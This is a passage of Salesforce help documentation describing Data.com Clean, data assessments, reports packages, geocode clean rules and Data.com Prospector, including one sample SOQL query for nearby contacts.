[How Are Salesforce and Data.com Records Matched?](#page-1176-0) [Implement Data.com Clean](#page-1662-0) [Considerations for Scheduling Data.com Clean Jobs](#page-1669-0) [Guidelines for Selecting Data.com Clean Job Preferences](#page-1668-0) [Set Up Data.com Clean Jobs](#page-1669-1) [Define Your Preferences and Select an Account Matching Service for Data.com Clean](#page-1666-0)

# <span id="page-1178-0"></span>D&B Match Grades

If your organization uses D&B DUNSRight™ matching service to clean records, the D&B match grade helps you decide which record is the right one when selecting a match.

Hover over any candidate's gray match grade bar to view the record's D&B DUNSRight match information, including its confidence code and match grade details (if available). The blue match grade legend shows D&B code letters that correspond to these fields in your account record, in this order left to right. Account Name or Tradestyle **|** Street Number **|** Street Name **|** City **|** State / Province **|** Mailing address / PO Box **|** Phone



# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# <span id="page-1179-0"></span>Compare Salesforce and Data.com Data at a Glance

When you manually clean a Salesforce account, contact, or lead record, you compare the data in your Salesforce record with data from Data.com. When you click the **Clean** button or Clean Status field value from a record , the comparison page appears. There you'll see the Salesforce record's fields and values side by side with the Data.com record's fields and values.

Cleaning records is easier if you understand how to read and use the comparison page. Here's what you'll find there.



**EDITIONS** 

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

- **1.** The columns present Salesforce and Data.com records side by side, so you can easily compare the data from each source.
- **2.** Field names appear on the left. I
- **3.** If your Salesforce data matches Data.com's you'll see a green check mark ( $\diamond$ ) for that field in the Data.com column.
- **4.** If Data.com has data for a field that's blank or different in Salesforce, you'll see a checkbox. Select it to accept Data.com's data.
- **5.** When you clean an account, contact, or lead record, if you know that a particular field value is incorrect, you can flag that value as *wrong* to Data.com. If the value has been flagged as wrong, but you know the value is correct, you can flag it as *right*. On the comparison page, most fields offer the flagging option.
- **6.** If you use Data.com Premium Prospector or Data.com Premium Clean, when you clean an account or lead record, we create a D&B Company record (if one is available from Data.com and doesn't yet exist in Salesforce) and link it to the account or lead. The D&B Company record is identified on the comparison page.
- **7.** If your Salesforce record is currently matched to a Data.com record and you think the match is wrong, click **Wrong Match?** and select a different Data.com record. This feature is available for D&B DUNSRight matching only.
- 8. By default, fields that have identical data are hidden. Click Show Identical Fields to see them all, along with the fields that have different data (as in this example). If there are a lot of fields, a scroll bar may appear. To hide identical fields, click Hide Identical Fields.
- **9.** When you clean a Salesforce record, if you know the related account, contact, or lead is either out of business or not active at a company, click **Report as Inactive** to report that information to Data.com. If you believe the account, contact, or lead is active, you can tell us that, too.

10. Click Save when you're satisfied that you have the data you want, even if you don't make any changes. The Salesforce record's clean status will be updated as appropriate. If you click **Cancel**, your Salesforce record's data won't be updated, but if Data.com finds a better match for the record, the values in its Clean Status and Data.com Key fields may change. These two fields always reflect the best match from Data.com as of the most recent clean process, whether the record was cleaned manually (by you) or automatically (via Clean jobs).



Note: You can't see the entire D-U-N-S Number value for an account (on the comparison page or the account card) until the account has been added to Salesforce from Data.com or (for existing records) cleaned with Data.com. Until you add or clean the record, the number's first five digits are masked with asterisks (\*).

#### SEE ALSO:

[Clean Records Manually with Data.com Clean](#page-1163-0) [Data.com Clean Statuses](#page-1167-0) [Select a Matching Data.com Record for a Salesforce Account](#page-1174-0) [Select a Different Data.com Match for a Salesforce Account Record](#page-1175-0)

### <span id="page-1180-0"></span>Run Data.com Data Assessments

To run a data assessment, your organization must have the Data.com Data Assessments AppExchange app installed Contact your salesforce.com sales rep if you need Data Assessments.

Data.com Data Assessments is a Salesforce AppExchange package that tells you how many of your organization's records Data.com can enrich with more and better data. It can also tell you how many of your records have been marked as Inactive in Data.com, and if you request, how many records in your Salesforce organization appear to be duplicates. Data assessments also list the fields on accounts, contacts, and leads, and tell you how many are blank within your records and how many have different values from Data.com's. Your organization can request one assessment every 30 days.

- **1.** From the Force.com app menu, select Data.com Assessment to open the Data Assessment app.
- **2.** Click the Data.com Assessment tab and define your assessment preferences.
- **3.** Click **Start My Assessment**. We'll tell you how long we expect it to take. The completion calculation is based on 15 records per second, and we round up to the nearest hour. So if you have 200,000 accounts, for example, your assessment will take about 3 hours and 45 minutes to complete. We'll estimate it at 4 hours.

# **EDITIONS**

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To run a Data.com data assessment:

**•** No permissions required

To view a Data.com data assessment:

**•** No permissions required

<span id="page-1181-0"></span>Analyze Data Quality with Data.com Data Assessments

How many of your organization's records can Data.com enrich with more and better data? Data.com Assessments can tell you. It can also identify how many of your records have been marked as Inactive in Data.com or appear to be duplicates.

Data assessments also lists the fields on accounts, contacts, and leads, and tell you how many are blank within your records and how many have different values from Data.com's. (For example, you may have 10 account records in which the Phone field value is blank, or five contacts in which the Account Name field is blank.) You can use it to help you decide whether to purchase Data.com Clean, which will update fields with blanks or out-of-date values. If you already use Clean, it can help show you the value you're getting.

Data.com Data Assessments is a freeAppExchange package.

- **1.** [Install the Data.com Assessment app from the AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4E37EAF)
- **2.** [Set up and run an assessment.](#page-1180-0)
- **3.** [View your assessments.](#page-1183-0)

SEE ALSO:

[Data.com Clean Statuses](#page-1167-0) [View and Understand Data.com Data Assessments](#page-1183-0) EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

To run a Data.com data assessment:

**•** No permissions required

To view a Data.com data assessment:

**•** No permissions required

<span id="page-1182-0"></span>Install and Implement Data.com Reports AppExchange Packages

Get access to additional reports that help your users analyze account, contact, and lead data.

There are multiple Data.com report packages available on the AppExchange. The reports packages you install depend on what data you're interested in and which Data.com products you use. Here's a list of the different packages, as well as instructions on how to install them.



# EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To install packages:

**•** "Download AppExchange Packages"

**1.** Go to the Data.com reports package you want to download.

### **2.** Click **Get it Now**.

- **3.** Install the Data.com reports packages you want to use.
- **4.** If your organization uses Professional Edition, add these fields to your page layouts. If you don't, these fields won't be included on your reports.



**5.** Let your users know which Data.com reports and dashboards are available.

#### <span id="page-1183-0"></span>View and Understand Data.com Data Assessments

When your Data.com data assessment is complete, you can take a look, and learn how Data.com can enhance your CRM records. You can also view previous assessments run by you or other users in your organization.



- For more information about clean status values, including those provided in data assessments (In Sync, Different, and Inactive) see [Data.com Clean Statuses](#page-1167-0) on page 1162.
- To learn more about how [Data.com](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf) matching works, check out our white paper: *Data.com* [Record Matching in Salesforce](https://resources.docs.salesforce.com/198/latest/en-us/sfdc/pdf/datacom_salesforce_record_matching.pdf).
- 1. If you need to, from the Force.com app menu, select Data.com Assessments.
- **2.** Click the Data.com Assessment tab, then click the Assessments tab.
- **3.** Click **View Assessments** next to the assessment you want.
- **4.** Click through the assessment tabs. Here's what you'll find.



Available in: Salesforce Classic

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To run a Data.com data assessment:

**•** No permissions required

To view a Data.com data assessment:

**•** No permissions required



### SEE ALSO:

[Analyze Data Quality with Data.com Data Assessments](#page-1181-0)

### Data.com Reports and Dashboards

Want to analyze the impact of Data.com data on your business? Use the free Data.com reports packages from the AppExchange to easily analyze account, contact, and lead data.

There are multiple Data.com reports packages available on the AppExchange. Each report package offers a dashboard and several preconfigured reports to help you analyze account, contact, and lead data.

Before you can use any of the reports or dashboards, your system administrator needs to install it. To see which reports are available to you, click the Reports tab. To run one of the reports, click the appropriate folder to expand the report list, then select the report you want.



### **EDITIONS**

Available in: Salesforce **Classic** 

Available with a Data.com Prospector license in: **Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

Available with a Data.com Clean license in: **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

### USER PERMISSIONS

To run Data.com reports:

**•** "Run reports"

#### **Available AppExchange Reports Package Contents**

will help improve sales planning and business strategy.

SEE ALSO:

[Install and Implement Data.com Reports AppExchange Packages](#page-1182-0)

# <span id="page-1185-0"></span>Manually Add Information to an Individual Account, Contact, or Lead

If you need to test whether Data.com clean rules are working, you can manually add information to an individual Salesforce record.

IN THIS SECTION:

#### [Manually Add Geocode Information for an Individual Address](#page-1186-0)

If you need to test whether Data.com geocode clean rules are working, you can manually add geocode information to an individual Salesforce record. With clean rules, geocode information is automatically added to your records, so manually adding this information shouldn't be necessary!

#### [Manually Add Company Information to an Individual Lead](#page-1187-0)

If you need to test whether Data.com clean rules are working, you can manually add company information to an individual Salesforce lead. With clean rules, company information is automatically added to your leads, so manually adding this information shouldn't be necessary

#### [Find Your Nearby Accounts, Contacts, and Leads](#page-1188-0)

Visiting New York and wanting to check in on your most valuable customers and highest-quality leads? If your Salesforce records have accurate geocode information, it's a cinch to find your nearby accounts, contacts, and leads.

# <span id="page-1186-0"></span>Manually Add Geocode Information for an Individual Address

If you need to test whether Data.com geocode clean rules are working, you can manually add geocode information to an individual Salesforce record. With clean rules, geocode information is automatically added to your records, so manually adding this information shouldn't be necessary!

Note: This feature is available through a closed beta program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the beta period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F9300000009P55).

**1.** Click **Clean** for a geocode clean rule on a record's Clean This Record with Data.com section. If you can't find the Clean This Record section, ask your Salesforce admin to add it to the page layout.



# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

#### USER PERMISSIONS

To add geocode information to accounts:

**•** "Edit" on accounts

To add geocode information to contacts:

**•** "Edit" on contacts

To add geocode information to leads:

**•** "Edit" on leads

If your record matches a record in the geocode data service, values for the geocode information fields are added, and any existing values are overwritten. The Clean Status for the clean rule is updated.

Note: If you change the address on a record, the Clean Status for the clean rule is set to Not Compared until the record is cleaned again. Fortunately, with geocode clean rules, the record is automatically cleaned again almost immediately!

**2.** [Verify that geocode information was added to the record.](#page-1692-0)

#### SEE ALSO:

[Manually Add Information to an Individual Account, Contact, or Lead](#page-1185-0) [Find Your Nearby Accounts, Contacts, and Leads](#page-1188-0) [Geocode Information Fields](#page-1693-0)

# <span id="page-1187-0"></span>Manually Add Company Information to an Individual Lead

If you need to test whether Data.com clean rules are working, you can manually add company information to an individual Salesforce lead. With clean rules, company information is automatically added to your leads, so manually adding this information shouldn't be necessary

- Note: This feature is available through a closed pilot program. Contact Salesforce to enable it for your organization. Unreleased services or features referenced in this document, press releases, or public statements are not currently available and may not be delivered on time or at all. Customers who purchase our services should make their purchase decisions based on features that are currently available. Salesforce Customer Support provides limited support for this feature during the pilot period. Ask for help and provide feedback in the [Salesforce](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf) [Success Community](https://success.salesforce.com/_ui/core/chatter/groups/GroupProfilePage?g=0F930000000fxdf).
- **1.** Click **Clean** for the Data.com Companies for Leads Clean Rule on the record's Clean This Record section. If you can't find the Clean This Record section, ask your Salesforce admin for help.



### EDITIONS

Available in: Salesforce Classic

Available with a Data.com Premium Clean license in: **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

# USER PERMISSIONS

To clean leads:

**•** "Edit" on leads

If your lead matches a record in the data service, any blanks are filled in for the D-U-N-S Number, D&B Company, and No. of Employees fields. Existing values are not overwritten. The Clean Status for the clean rule is updated.

Note: If you change the Address, D-U-N-S Number, Company, or Email fields, the Clean Status for the Data.com Companies for Leads Clean Rule is set to Not Compared until the record is cleaned again. Fortunately, with clean rules, the lead is automatically cleaned again almost immediately!
### Find Your Nearby Accounts, Contacts, and Leads

Visiting New York and wanting to check in on your most valuable customers and highest-quality leads? If your Salesforce records have accurate geocode information, it's a cinch to find your nearby accounts, contacts, and leads.

**1.** Using the Salesforce API, query records within a specified radius of a latitude and a longitude. **Example: Salesforce Object Query Language (SOQL) query for the first 20 contacts within a 50-mile radius of San Francisco**



Available in: Salesforce Classic

Available in:

- **•** Group
- **•** Professional
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To use the Salesforce API:

**•** "API Enabled"

```
SELECT Name, Email, MailingAddress, MailingCity, MailingState, MailingCountry,
MailingLatitude, MailingLongitude
FROM Contact
WHERE distance (MailingAddress, geolocation (37.775, -122.418), 'mi') < 50
ORDER BY distance(MailingAddress, geolocation(37.775, -122.418), 'mi')
LIMIT 20;
```
SEE ALSO:

[Manually Add Geocode Information for an Individual Address](#page-1186-0)

# Data.com Prospector

Use Data.com Prospector to search valuable company information from Dun & Bradstreet and millions of crowd-sourced contacts to find the records your business needs. Add these records to Salesforce as new accounts, contacts, and leads, or export them to use in other apps. It's a great way to get the data you need to plan your sales territories, segment campaigns, find new accounts to engage, and expand your sales network.

All Salesforce users can search Data.com for accounts and contacts. Users with a Data.com Prospector license can:

- **•** Add accounts and contacts to Salesforce, and add contacts as leads.
- **•** Add contacts for an account directly from the account record.
- **•** Export accounts and contacts from Data.com.
- Manually clean Salesforce account, contact, and lead records, regardless of whether they were added from Data.com.
- **•** Get prospecting insights into accounts' business, financial, competitive, and industry details.
- **•** Get company hierarchical views of parent-child relationships and account information, such as the annual revenue, ownership, and number of employees. (Available to Data.com Premium Prospector users as a beta feature.)

EDITIONS

Available in: Salesforce Classic

Available with a Data.com Prospector license in:

**Contact Manager** (no Lead object), **Group**, **Professional**, **Enterprise**, **Performance**, and **Unlimited** Editions

There are two versions of Data.com Prospector: Corporate Prospector and Premium Prospector. They differ based on the Dun & Bradstreet fields that are included when you add or manually clean account or lead records. Premium Prospector users also have access to the Company Hierarchy page.



<span id="page-1189-0"></span>Organizations that purchased Data.com prior to December 16, 2011 may still be using an earlier version of the product with a limited set of fields. We're retiring this version in Summer '14. For information about upgrading to Data.com Prospector, contact your Salesforce account manager. The Salesforce Help refers to the Data.com Prospector product unless otherwise noted.

# Data.com Clean

